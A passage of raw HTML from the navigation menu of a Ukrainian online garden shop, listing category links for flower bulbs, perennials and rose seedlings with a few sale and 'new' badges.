																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/lukovicy-smes-sortov">
										Цибулини суміш сортів									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/lukovicy-v-bol-shih-upakovkah">
										Цибулини у великому пакуванні									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/iksiia">
										Іксії									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/ifeyon">
										Іфейон									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/ahimeneses">
										Ахіменес									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/belocvetnik">
										Білоцвіт									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/gimenokallic">
										Гіменокаліс									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/gabrantus">
										Габрантус									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/glorioza">
										Глоріоза									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/eritronium-kandyk">
										Ерітроніум									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/eukomis">
										Еукоміс									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/zefirantes">
										Зефірантес									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/kaladium">
										Каладіум									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/kamasiya">
										Камасія									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/kis">
										Кислиця									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/krinum">
										Крінум									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/krokosmiya">
										Крокосмія									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/ornitogalum">
										Орнітогалум									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/podsnezhniki">
										Підсніжник									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/prolesok">
										Пролісок									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/pushkiniya">
										Пушкінія									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/rodogipoksis">
										Родогіпоксіс									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/hohlatka">
										Ряст									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/sparaksis">
										Спараксіс									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/triteleya">
										Трітелея									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/hionodoksy">
										Хіонодокса									
																			</a>
								</li>
													</ul>
						
						
																		</div>
					</div>
					</li>
																				<li class="dropdown">
					<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki">
						Багаторічники						
												
					</a>
					<div class="dropdown-menu">
						<div class="dropdown-inner">
						
												
						
						<ul class="list-unstyled menu-lst-step" >
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/komplekty-sazhencev-mnogoletnikov">
										Комплекти багаторічників									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/top-bagatorichnikiv">
										ТОП 2026									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/georgina">
										Жоржини 									
																					<div class="menu-ch_hot"></div>
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/hosta">
										Хости									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/floks">
										Флокси									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/astilba">
										Астільби									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/akvilegiia">
										Аквілегії									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/verbeynik">
										Вербозілля									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/verornika">
										Вероника									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/gipsofila-kachim-lishchitsa">
										Гипсофила									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/digitalis-naperstyanka">
										Дігіталіс (Наперстянка)									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/razbitoe-serdtse-ditsentra">
										Діцентри (Розбите серце)									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/ehinatseia">
										Ехінацеї багаторічні									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/lavanda-koren">
										Лаванда									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/liupin">
										Люпини									
																					<div class="menu-ch_share">-30%</div>
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/platikodum-shirokolakolchik">
										Платикодони (широкодзвіночок)									
																					<div class="menu-ch_hot"></div>
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/yaskolka">
										Роговик									
																					<div class="menu-ch_new"></div>
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/santolina">
										Сантоліна									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/sedum-ochitok">
										Седум (Очиток)									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/inkarvillei-incarvillea">
										Інкарвіллеї (Incarvillea)									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/irisy-mnogoletnie">
										Іриси багаторічні									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/agapantus">
										Агапантус									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/adonis">
										Адоніс									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/astry-mnogoletnie">
										Айстри багаторічні									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/akonit">
										Аконит									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/al-stromeriya">
										Альстромерія									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/amsoniya">
										Амсонія									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/anemona-bagatorichna">
										Анемони багаторічні									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/antemis">
										Антеміс									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/anhuza">
										Анхуза									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/arabis">
										Арабіс									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/arenariya-pischanka">
										Аренарія (Піщанка)									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/armeriya">
										Армерія									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/artishok_">
										Артишок									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/arunkus">
										Арункус									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/astranciya">
										Астранція									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/ayuga-zhivuchka">
										Аюга (Живучка)									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/badan">
										Бадан									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/baptiziya">
										Баптизія									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/barvinok">
										Барвінок									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/belamkanda">
										Беламканда									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/bletilla-sadovaya-orhideya">
										Блетілла (Садова орхідея)									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/brunnera">
										Брунери									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/valdshteyniya">
										Вальдштейнія									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/vatochnik">
										Ваточник									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/verbaskum-korovyak">
										Вербаскум (Дивина)									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/veronikastrum">
										Веронікаструм									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/vodnye-rasteniya">
										Водяні рослини									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/voloshka">
										Волошка									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/gibiskus-travyanistyy">
										Гібіскус трав'янистий									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/issop-dekorativnyy">
										Гісоп декоративний									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/gadyuchnik">
										Гадючник									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/gaylardiya">
										Гайлардія									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/gaura">
										Гаура									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/gvozdika-mnoholetniaia">
										Гвоздика									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/geyherella">
										Гейхерела									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/geihera">
										Гейхери									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/geliantemum">
										Геліантемум									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/geliantus">
										Геліантус									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/geliopsis">
										Геліопсис									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/gelenium">
										Геленіум									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/geran">
										Герані									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/yasnotka">
										Глуха кропива									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/mordovnik">
										Головатень									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/gornokolosnik">
										Горноколосник									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/gravilat">
										Гравілат									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/dekorativnye-travy-i-zlaki">
										Декоративні трави і злаки									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/delosperma">
										Делосперма									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/delfiniumy-mnogoletnie">
										Дельфініуми багаторічні									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/tysiachelistnik-ahilleia">
										Деревії (Ахіллея)									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/dodekationy">
										Додекатеони									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/sadzhanci-driadi">
										Дріада									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/epimedium">
										Епімедіум									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/eremurus">
										Еремуруси									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/erodium">
										Еродіум									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/etionema">
										Етіонема									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/eustoma">
										Еустома									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/euforbiya">
										Еуфорбія									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/okopnik">
										Живокіст									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/zopnik">
										Залізняк									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/kiprey">
										Зніт									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/zolotarnik">
										Золотушник									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/kalimeris">
										Калімеріс									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/kampanula-kolokol-chik">
										Кампанула (Дзвоники)									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/kanna">
										Канни									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/katran">
										Катран									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/knifofiya">
										Кніфофія									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/landyshi">
										Конвалії									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/kopitnyak">
										Копитняк									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/koreopsis">
										Кореопсис									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/kupal-nica">
										Купальниця									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/kupena">
										Купина									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/ligulyariya">
										Лігулярія									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/lileinik">
										Лілійники									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/liriope">
										Ліріопе									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/lavatera_mnogoletnya">
										Лаватера									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/leviziya">
										Левізія									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/lobeliya">
										Лобелія									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/kamnelomka">
										Ломикамінь									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/lofant">
										Лофант									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/mak">
										Маки									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/mal-va">
										Мальва									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/manzhetka">
										Манжетка									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/dushica">
										Материнка									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/sinegolovnik">
										Миколайчики (Ерінгіум)									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/molodilo-kamennaya-roza">
										Молодило (Кам'яна троянда)									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/monarda">
										Монарда									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/morozniki-helleborus">
										Морозники (Helleborus)									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/mshanka-sagina">
										Моховинка (Сагіна)									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/mukdeniya">
										Мукдения									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/omfalodes">
										Омфалодес									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/osot">
										Осот									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/penstemon">
										Пенстемон									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/perovskiya">
										Перовскія									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/persikariya">
										Персікарія									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/pechonochnica">
										Печіночниця									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/sadzhanci-pizhmo">
										Пижмо									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/plakun">
										Плакун									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/primula-sadovaia">
										Примула садова									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/pulmonariia-medunitsia">
										Пульмонария									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/reven_">
										Ревінь									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/rodzhersiya">
										Роджерсія									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/rodovik">
										Родовик									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/rozulyariya">
										Розулярія									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/romashki-mnogoletnie">
										Ромашки багаторічні									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/rudbekiya">
										Рудбекія									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/vasilistik">
										Рутвиця									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/hochlatka">
										Ряст									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/sidal-ceya">
										Сідальцея									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/poskonnik">
										Сідач									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/sal-viya">
										Сальвія									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/samosil">
										Самосил									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/saponariya">
										Сапонарія									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/sinyuha">
										Синюха									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/scabiosa">
										Скабіоза									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/son-trava">
										Сон-трава									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/sparzhas">
										Спаржа									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/stahis">
										Стахис									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/gorechavka">
										Тирлич									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/topinambur">
										Топінамбур									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/tradeskanciya">
										Традесканція									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/tritsirtis-sadovaia-orhideia">
										Трициртіс (Садова орхідея)									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/fizostegiya">
										Фізостегія									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/hauttyuyniya">
										Хауттюйнія									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/helone">
										Хелоне									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/hrizantemaa">
										Хризантема									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/ceratostigma">
										Цератостигма									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/china">
										Чина									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/iukka-yucca">
										Юка (Yucca)									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/yasenec">
										Ясенець									
																			</a>
								</li>
													</ul>
						
						
																		</div>
					</div>
					</li>
																				<li class="dropdown">
					<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-roz">
						Саджанці троянд						
													<div class="menu_hot"></div>
												
					</a>
					<div class="dropdown-menu">
						<div class="dropdown-inner">
						
												
						
						<ul class="list-unstyled menu-lst-step" >
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-roz/komplekty-s-rozami">
										Комплекти з трояндами									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-roz/top-troyandi">
										ТОП 2025									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-roz/rozy-pletistye">
										Троянди Плетисті									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-roz/rozy-chaino-gibridnye">
										Троянди Чайно-Гібридні									
																					<div class="menu-ch_hot"></div>
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-roz/rozy-angliiskie">
										Троянди Англійські									
																					<div class="menu-ch_new"></div>
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-roz/rozy-angliiskie-mahrovye-viushchiesia">
										Троянди Англійські махрові (в'ються)									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-roz/rozy-bordiurnye">
										Троянди Бордюрні									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-roz/rozy-pochvopokrovnye">
										Троянди Грунтопокривні									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-roz/muskusnye-rozy">
										Троянди мускусні									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-roz/rozy-parkovye">
										Троянди Паркові									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-roz/rozy-patio">
										Троянди Патіо									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-roz/rozy-sprei">
										Троянди Спрей									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-roz/rozy-floribunda">
										Троянди Флорібунда									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-roz/rozy-shtambovye">
										Троянди Штамбові									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-roz/rozy-shtambovye-tantau">
										Троянди Штамбові (TANTAU)									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-roz/belye-rozy">
										Білі троянди									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-roz/zheltye-rozy">
										Жовті троянди									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-roz/zelenye-rozy">
										Зелені троянди									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-roz/oranzhevye-rozy">
										Помаранчеві троянди									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-roz/rozovye-rozy">
										Рожеві троянди									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-roz/sinie-rozy">
										Сині троянди									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-roz/sorta-roz-na-varen-e">
										Сорти троянд на варення									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-roz/bikolor-rozy">
										Троянди Біколор									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-roz/rozy-shrab">
										Троянди шраб									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-roz/krasnye-rozy">
										Червоні троянди									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-roz/chernye-rozy">
										Чорні троянди									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-roz/kanadskie-rozy">
										Канадські троянди									
																			</a>
								</li>
													</ul>
						
